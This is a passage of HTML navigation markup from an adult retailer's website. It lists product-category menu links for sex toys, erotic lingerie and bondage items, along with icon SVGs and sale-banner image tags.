  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/sex-toys/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
   <a href="https://www.annsummers.com/sale/erotic/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
